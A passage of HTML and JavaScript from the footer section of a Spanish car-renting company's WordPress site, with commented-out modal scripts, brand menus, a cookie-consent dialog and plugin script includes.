                numberSpan.textContent = match[0];
                numberSpan.style.color = '#D60E2B';
                numberSpan.style.fontSize = '35px'; // Aplicar estilos al número

                // Reemplazar el número en el texto original con el span
                element.innerHTML = text.replace(/^\d+\./, '') // Eliminar el número del texto
                    .trim(); // Eliminar los espacios en blanco alrededor del texto
                element.insertBefore(numberSpan, element.firstChild); // Insertar el span antes del texto
            }
        });
    });

    //MODAL ANTIGUO
    /* document.addEventListener("DOMContentLoaded", function() {
        var lanzadera = document.getElementById('lanzadera2');
        var cierraLanzadera = document.getElementById('cierralanzadera');
        var boton = document.getElementById('boton');

        cierraLanzadera.addEventListener('click', function(event) {
            event.stopPropagation(); // Evita que el clic en la "X" propague al div padre
            lanzadera.style.display = 'none'; // Oculta el modal al hacer clic en la "X"
        });

        boton.addEventListener('click', function() {
            // Redirige al hacer clic en el botón
            window.location.href = 'https://totalrenting.es/ofertas/';
        });
    });
 */
    //MODAL

    /* document.addEventListener("DOMContentLoaded", function() {
    var desplegar = document.querySelector('.Desplegar');
    var modal = document.querySelector('.llamador2');
    var modalDesplegar = document.querySelector('.ModalDesplegar');
        console.log("aqui si funciona");

        modalDesplegar.addEventListener('click', function(event) {
        event.stopPropagation(); // Evita que el clic en la parte roja propague al div padre
        console.log("entra en el click");
       
        
        // Si el modal está visible, lo oculta; de lo contrario, lo muestra
        if (desplegar.style.right=== '-600px') { 
            desplegar.style.right = '0px';
            console.log("Valor de modal.style.right:", desplegar.style.right);
        }else{

            desplegar.style.right = '-600px';
            console.log("Valor de modal.style.right:", desplegar.style.right);

        }
    });

    var cierraLanzadera = document.getElementById('cierralanzadera');

    cierraLanzadera.addEventListener('click', function(event) {
        event.stopPropagation(); // Evita que el clic en la "X" propague al div padre
        modal.style.right = '-100%'; // Oculta el modal al hacer clic en la "X"
    });
});
 */
    /*Scrooll del modal*/

  /*   document.addEventListener('DOMContentLoaded', function() {
        var verOfertas = document.querySelector('.verOfertas');
        var furgonetas = document.querySelector('.furgonetas');
        var suvs = document.querySelector('.suvs');
        var compactos = document.querySelector('.compactos');

        var elementoUno = document.querySelector('.unoOculto');


         var elementoCatorce = document.querySelector('.catorce');
         var DesplegarFijo = document.querySelector('.DesplegarFijo');

    

        verOfertas.addEventListener('click', function() {
            // Redirige al hacer clic en el botón
            window.location.href = 'https://totalrenting.es/ofertas/';
        });
        furgonetas.addEventListener('click', function() {
            // Redirige al hacer clic en el botón
            window.location.href = 'https://totalrenting.es/furgonetas/';
        });
        suvs.addEventListener('click', function() {
            // Redirige al hacer clic en el botón
            window.location.href = 'https://totalrenting.es/suv/';
        });
        compactos.addEventListener('click', function() {
            // Redirige al hacer clic en el botón
            window.location.href = 'https://totalrenting.es/compactos/';
        });

        //DESPLEGAR MODAL
        var desplegar = document.querySelector('.Desplegar');
      
        var modalDesplegar = document.querySelector('.ModalDesplegar');

        // Cuando el cursor entra en el área de .ModalDesplegar
        modalDesplegar.addEventListener('mouseenter', function(event) {
            // Muestra el modal desplazándolo hacia la derecha
            desplegar.style.right = '0px';
            elementoUno.style.display = 'none';
            DesplegarFijo.style.boxShadow = 'none';
       
            DesplegarFijo.style.backgroundColor = 'transparent';
            
        });


        modalDesplegar.addEventListener('mouseleave', function(event) {
            // Oculta el modal desplazándolo fuera de la pantalla
            desplegar.style.right = '-600px';
            elementoUno.style.display = 'flex';
            DesplegarFijo.style.boxShadow = '0px 0px 10px rgba(0, 0, 0, 0.5)';
 
            DesplegarFijo.style.backgroundColor='#fff';
        });

        //QUE SE QUEDE PARADO AL FINAL
        console.log("Modal Entra ");
        window.addEventListener('scroll', function() {
            var element = document.querySelector('.Desplegar');
            var element2 = document.querySelector('.DesplegarFijo');
            var scrollPosition = window.scrollY;

            
            var elementos = document.getElementsByClassName('elContenido');

           
            var elemento = elementos[0]; 

           
            var elementHeight = elemento.offsetHeight;
            var posicionDeFijar = elementHeight + 1500;


            console.log("tamaño de la pantalla: " + elementHeight);
            console.log("tamaño del scroll: " + scrollPosition);

            if (scrollPosition >= posicionDeFijar) {
                posicionDeFijar = posicionDeFijar + 150;
                console.log("ENTRA EN FIJAR");
               
                element.style.position = 'absolute';
                element.style.top = posicionDeFijar + 'px';
                element2.style.position = 'absolute';
                element2.style.top = posicionDeFijar + 'px';
            } else {
                
                element.style.position = 'fixed';
                element.style.top = '200px';

                element2.style.position = 'fixed';
                element2.style.top = '200px';
                console.log("YA ESTA ENTRANDO");
            }
        });
    }); */
</script>

	<div data-rocket-location-hash="6b41f81503e04814ccf3b5b7fc285864" class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer data-rocket-location-hash="5417c105b99b60a498aa1aec81ad29bb" class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2026 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<div data-rocket-location-hash="3fa7dd67546fbc0b4c70eb85768d359e" id="submenuMobil">

				<div class="opciones">

					<div class="whatsapp">

						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">

							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">

						</span>

					</div>

					<div class="llamanos">

						<span atributo="tel:+3491 005 40 50" title="Escríbenos a Llamanos al   91 005 40 50"
							class="opcion camuflaEnlaceBlank"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting"></span>

					</div>

					<!--<div class="escribenos">

					<span atributo="" title="Escríbenos a Llamanos al 910 054 050" class="opcion camuflaEnlaceBlank"><img class="logoContacto" src="/assets/img/mail.svg"></span>

				</div>-->

				</div>

			</div>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="1070c242e5bfc6bbc0934e858ae4298b" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="b1b41ce5ad1300eb7ac6d00dd2a9937c" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-rangeSlider-dynamic-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/uacf7-range.css' type='text/css' media='all' />
<style id='uacf7-rangeSlider-dynamic-inline-css' type='text/css'>

					:root {
					--uacf7-slider-Selection-Color: #1e90ff;
					--uacf7-slider-handle-color: #3498db;
					--uacf7-slider-handle-width: 24px;
					--uacf7-slider-handle-height: 24px;
					--uacf7-slider-handle-border-radius:24px;
					--uacf7-slider-range-slider-height: 9px;
					}
					.uacf7-form-264787 .ui-slider-horizontal .ui-slider-range {
						background-color: #1e90ff;
						height: 9px;
					}
					.uacf7-form-264787 .ui-widget.ui-widget-content {
						height: 9px;
						border: 1px solid #1e90ff;
						background-color: #EEE;
					}
					.uacf7-form-264787 .ui-state-default,
					.ui-widget-content .ui-state-default {
						background-color: #3498db;
						width: 24px;
						height: 24px;
						border-radius: 24px;
						cursor: pointer;
						border: none !important;
						top: -8px;
						position: absolute;
					}
					.uacf7-form-264787 .ui-slider-horizontal .ui-slider-handle {
						top: -8.5px;
					}
					.uacf7-form-264787 input[type=range] {
						background-color: #1e90ff;
						height: 9px;
						border-radius: 5px;
					}
					.uacf7-form-264787 .ui-slider-horizontal {
						height: 9px;
					}
					.uacf7-form-264787 .uacf7-slider::-webkit-slider-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
					.uacf7-form-264787 .uacf7-slider::-moz-range-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://totalrenting.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
